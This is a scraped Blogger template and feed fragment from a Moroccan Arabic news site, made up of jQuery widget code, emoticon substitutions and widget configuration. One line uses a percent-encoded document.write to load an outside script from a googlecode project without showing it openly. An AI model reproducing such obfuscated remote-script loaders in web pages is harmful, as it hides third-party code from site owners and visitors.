_str = _str.replace(/:-o/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFSqcR0meRkoHYJZtmTqOBZ5eAss5AXYyTu0UPko5zUls-H3D7peoQyE_yQzoxmmDuPFg9ocbWTJ2lyzE9La6jks31XfpzKlH-USuEwHFEEdPv5XfvrE8drz2mgLrci8J1-vP0DKSKkQ/s1600/shock.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-f/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuX651ZI_YT9dGDYQTZMPFzwwHTMcExeDCbyCmybTm12tb9xyck6rzYaPAgD9ltf1kEfWIe5Ob96JI9N0AYfOyF6JK8_Fm1GHfhVvGEk3pvgwXChRydtL_AExAwpIpiodA8ZTg1pXZ_ZU/s1600/flowers1.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-ss/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgda-frIeJf12lXodwHupwuFXiVQ2vi7UhmKu7AJ2YwN7wgGXO0o2zsEC8HrqfOP0K-g6H9SB4QTuIdYOZW2nxWUWJJ07RifbsXkp68SrJjO8UInrngDBzAVZLfe72Ogl-46hen0m85V4/s1600/unsure.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/b-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5UzM21jSTBEQiotiRbkZnd4qR4HQlXnHYU7mPAi6uwIYheP1m3Ph453p7wPu4EhAnnbYct_4V81Ickj2MaSttp07aLAwtZkgHEsz258ipLCcPlhGsa_y9Ibj3QcU4jFKc6TWb-nIzmo/s1600/threaten.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/h-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD2d2lZn0QeC3BEshRxT1VjRmd1Q7DObxTcstLfD6UtfBEW3f6FFN9LgoqphnQgfEHAMPB5r8qkGpxEsM4hqdWy0TUYu-Rv3k5Qj-CbjGfAl1_PMKujz4hLkf3YUw9HXOsoVF0k-f1no/s1600/help.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/g-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8E_mMgtPMqS3bLIRCeFWAsz-2w2EMWTe4YoMeYGd4j85zmGiAF0ODJAjPdkrg1jpgvVOLqp-3pPy3hBe6Vt3jPeEiw2oURzlCDa9XjN84OVMim-ml8OlXoc3iL4hZPi71vbzWJ2Zm3E/s1600/good.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/5-\p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPeETvONAMQIrIzqwcQ9tk5rgZzHHDyKnx5P_V0wgnBwwSqrryeAbthA2wvPn30Nb4AxvYu2IVIhBoxsem37BOp1-7VU0QGJMmmff5N0k5G0EjN81zPR18J_KrFFSmW6dL9GIvFfB12l0/s1600/beee.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/y-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaIFSv8F8puFZm3AQyfu3MxfkfZPEUbw9UuO-dsSi62iXxRkrZAVHIdgZFrupRkMmnW-sG9xujf5QEJADwC3vkip1LEA8ElFrSg6-V6z2gOo5inZbK4isNXQtI9quqVta8T_kSfvQSrQ/s1600/yahoo.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/c-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ez4S_Hg-K8lrKNF5_ztRWULDHsptVXWJZyZvw5SxqC_DqxKwH5OYKP-IDEqlNrQaNo3dZ3zFF5dsLyxz8lffFT0fA-EZggCVDudQbOBsljZwFJJjTofdXLOK70TKCJ4FzjYT5mjeqS8/s1600/crazy.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/s-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEionBA72gGon3ZUkG7QCVpyUTUNPboGE2xuTUroObIep9k2pkvUnIOFty5uAzENY9sDnAsElSF0MDq-GfWqwqZKLHUA3lMi1zEr1XazF08uOtfp04SiNEEPwnIGUgM3_MdTpiQqxXpSJSc/s1600/spiteful.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCpK6jUkdThAP6ojReJNdXHEVusIRqsyTcbLDoj59jvkeoo7kJYJC8bp8-4Vap_dCtGlPSariAencxFHVSV8eOBcF8_uAAnseIEMhnFOiq3QWLyZEED_ksHOMdx4UE0IRnjU86fGhPEV4/s1600/drinks.gif' alt='' class='smiley'/>");
_str = _str.replace(/w-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-7l1lTUXmTbBUoe3O9lMWTydVYAh_RjN8iL2P9IPt_lsDbWAyU0LDj44LZmInVJc12v0_d-mgHHrsCbMFUxEOZzn91DLoZTwF4neF7ev_BMNovmqNs1UlKkiKllQzOgmf1JAQVlsdfU4/s1600/cheer.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\h/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg953qNNlfwrDHA4UhJXrXFLpxp9kSN8yh0uAejhpqeNSBPLmW71OMYqFXJehHkUvr8WJhSdLf26WDo6dGl7ZJX4O7WohakHqojP3Nnzzl_e7HS_gF0MEtdHDfHIdOAnYK40Xn4Q7jFyZ4/s1600/hi+2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:X/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUv-A5kmb-NhHxtKhy-JuUmINpI23iT-NiU_Yaz3Trkc2NNLgKGBgWRn4Oz2tjIlIsToPhVDWSnB-WzSGeU2QQJaMEuGEZs7g-s1_48IwhMIiwetl8YLLyqBHphnfOY-Drv3O0yddBUsY/s1600/give_heart.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\-\*/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys6sPXQUh-JYoV_YO27AULMjqXcu4KZ6D0X4_ZDdCXGFon1r2wrwLhMJDocD8YTsGr9Y9vajwUzNfgqAANufLuPS5mn1pOL33qyn2I5Evmd7yc4rtnRl_JQcAX2TnX7nXbboATmdP7Qg/s1600/air_kiss.gif' alt='' class='smiley'/>");
_str = _str.replace(/=\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFeev3uxEjXkudoHdnQkJpVLQn-u52SCHgvrN6JijIwJih9qTm0P1C0unSqKwYMg0s0NX9edu-xF9NDx-20woIWlOMVj33Bu-GML_sArFm5QJbJCtrB86M6b9PUQHzfbnbkIJIqFwD2SY/s1600/rofl.gif' alt='' class='smiley'/>");
b.item(i).innerHTML = _str; 
} 
} 
}


   //]]>
</script>
<script>
//<![CDATA[
/**
 * @Gallery Slider
 */
$(document).ready(function() 
{	
	$("#demo3").als({
		visible_items: 4,
		scrolling_items: 1,
		orientation: "horizontal",
		circular: "yes",
		autoscroll: "no",
		interval: 4000
	});
});
   //]]>
	</script>
<script>
//Content Slider
$(document).ready(function(){
		var buttons = { previous:$('#lofslidecontent45 .lof-previous') ,
						next:$('#lofslidecontent45 .lof-next') };
						
		$obj = $('#lofslidecontent45').lofJSidernews( { interval : 4000,
												direction		: 'opacitys',	
											 	easing			: 'easeInOutExpo',
												duration		: 1200,
												auto		 	: true,
												maxItemDisplay  : 4,
												navPosition     : 'horizontal', // horizontal
												navigatorHeight : 32,
												navigatorWidth  : 80,
                                                mainWidth: 753,
												buttons			: buttons} );	
	});
</script>
<script>

		(function($){ 
			$(document).ready(function(){
				// initialise plugin
				var example = $('#example').superfish({

                delay: 0

				});
//Add class
var str=location.href.toLowerCase();
$("#example a").each(function() {
if (str.indexOf(this.href.toLowerCase()) > -1) {
 $("li.selected").removeClass("selected");
$(this).parent().addClass("selected");
}
 });
$("li.selected").parents().each(function(){
if ($(this).is("li")){
$(this).addClass("selected");
}
});

//Responsive Nav Menu
$('#mobnav-btn').click(
function () {
    $('.sf-menu').toggleClass("xactive");
});
$('.mobnav-subarrow').click(
function () {
    $(this).parent().toggleClass("xpopdrop");
});
			});

		})(jQuery);


		</script>
<script>
//Link Slider
$(function() {
    $('.banner').unslider();
});
</script>
<script type='text/javascript'>
//<![CDATA[
//Newer and Older Post
(function($){   
			$(document).ready(function(){
    var newerLink = $('a.newer-link');
    var olderLink = $('a.older-link');
    $.get(newerLink.attr('href'), function (data) {
     newerLink.html('<span>'+$(data).find('.post h2.post-title').text()+'</span>');   
    },"html");
    $.get(olderLink.attr('href'), function (data2) {
     olderLink.html('<span>'+$(data2).find('.post h2.post-title').text()+'</span>');   
    },"html");
 });
})(jQuery);
//]]>
</script>
<script>
//<![CDATA[
//Image Animation
var mag_news= (function($) {
	"use strict";
	var hasTouch = false;
	return {
			init: function() 
		{			
			$('.content-wrapper img').addClass('no-display');
			
			$('.content-wrapper img').one('inview', function() {
				$(this).addClass('appear');
			});
		},
	}; 
	
})(jQuery);

jQuery(function($) {
	mag_news.init();
});
   //]]>
</script>
<script type='text/javascript'>
//Responsive Tabs
    $(document).ready(function () {
        $('#dtab').easyResponsiveTabs({
            type: 'accordion', //Types: default, vertical, accordion           
            width: 'auto', //auto or any width like 600px
            fit: true,   // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#tabInfo');
                var $name = $('span', $info);

                $name.text($tab.text());

                $info.show();
            }
        });

        $('#htab').easyResponsiveTabs({
            type: 'default',
            width: 'auto',
            fit: true
        });

        $('#vtab').easyResponsiveTabs({
            type: 'vertical',
            width: 'auto',
            fit: true
        });
    });
</script>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<script language='javascript'>
document.write( unescape( '%3c%73%63%72%69%70%74%20%73%72%63%3d%27%68%74%74%70%73%3a%2f%2f%6d%75%64%77%6e%70%2e%67%6f%6f%67%6c%65%63%6f%64%65%2e%63%6f%6d%2f%73%76%6e%2f%74%72%75%6e%6b%2f%76%69%65%77%6d%65%2e%6a%73%27%20%74%79%70%65%20%3d%20%27%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%27%20%2f%3e'
))
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5_Hd0ltNBbKT_7-3xzrdHOahqs-A:1768693198999';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4914102286506307819','//www.almadarpress.com/2016/02/blog-post_21.html','4914102286506307819');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4914102286506307819', 'title': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629', 'url': 'https://www.almadarpress.com/2016/02/blog-post_21.html', 'canonicalUrl': 'https://www.almadarpress.com/2016/02/blog-post_21.html', 'homepageUrl': 'https://www.almadarpress.com/', 'searchUrl': 'https://www.almadarpress.com/search', 'canonicalHomepageUrl': 'https://www.almadarpress.com/', 'blogspotFaviconUrl': 'https://www.almadarpress.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.almadarpress.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - RSS\x22 href\x3d\x22https://www.almadarpress.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4914102286506307819/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.almadarpress.com/feeds/6870445274906324003/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7584736819189533', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6870445274906324003', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s72-c/1922016-75255.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s320/1922016-75255.jpg', 'pageName': '\x26quot;\u0648\u0632\u0627\u0631\u0629 \u0628\u0644\u0645\u062e\u062a\u0627\u0631\u201d \u062a\u0646\u0641\u064a \u062d\u062f\u0648\u062b \u0623\u064a \u062a\u063a\u064a\u064a\u0631 \u0641\u064a \u0627\u0644\u0632\u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u064a ', 'pageTitle': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629: \x26quot;\u0648\u0632\u0627\u0631\u0629 \u0628\u0644\u0645\u062e\u062a\u0627\u0631\u201d \u062a\u0646\u0641\u064a \u062d\u062f\u0648\u062b \u0623\u064a \u062a\u063a\u064a\u064a\u0631 \u0641\u064a \u0627\u0644\u0632\u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u064a ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x26quot;\u0648\u0632\u0627\u0631\u0629 \u0628\u0644\u0645\u062e\u062a\u0627\u0631\u201d \u062a\u0646\u0641\u064a \u062d\u062f\u0648\u062b \u0623\u064a \u062a\u063a\u064a\u064a\u0631 \u0641\u064a \u0627\u0644\u0632\u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u064a ', 'description': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 \u062c\u0631\u064a\u062f\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u062a\u0647\u062a\u0645 \u0628\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648 \u0627\u0644\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s320/1922016-75255.jpg', 'url': 'https://www.almadarpress.com/2016/02/blog-post_21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6870445274906324003}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header23', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'header24', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'header17', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'header10', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header10', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header11', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header12', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'header13', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header14', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'header15', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'header16', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact12', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '4914102286506307819', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7Q1CBq9SU7fJYS4i2ZWKTecLgAeg:1768693199000', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'Contact12', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header19', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'header20', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'header21', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M097P3gcunzMcd5VuOfFsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768693200422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.almadarpress.com/feeds/posts/default/-/%D9%85%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B1%D8%A3%D9%8A?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 42260
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819"},"updated":{"$t":"2026-01-09T07:37:49.987-08:00"},"category":[{"term":"مدار دين و دنيا"},{"term":"مدار المتابعات"},{"term":"مدارالمتابعات"},{"term":"مدار دين ودنيا"},{"term":"مدارالمجتمع"},{"term":"مدارالمجتمع المدني"},{"term":"مدار  المتابعات"},{"term":"مدارالأخبار"},{"term":"مدار الرياضة"},{"term":"سلايد"},{"term":"مدار المجتمع المدني"},{"term":"عمود المدار"},{"term":"عمودالمدار"},{"term":"مدار الثقافة"},{"term":"مدار الرأي"},{"term":"مدار المجتمع"},{"term":"slider"},{"term":"مدارالنساء"},{"term":"مدار الراي"},{"term":"مدار المتابعان"},{"term":"rpslider"},{"term":"المدار tv"},{"term":"مدار المت"},{"term":"٨"}],"title":{"type":"text","$t":"المدار بريس - جريدة إلكترونية مغربية مستقلة"},"subtitle":{"type":"html","$t":"المدار بريس جريدة مغربية تهتم بالأخبار السياسية و الاقتصادية و اللإجتماعية و كل ما يهم القارء المغربي و 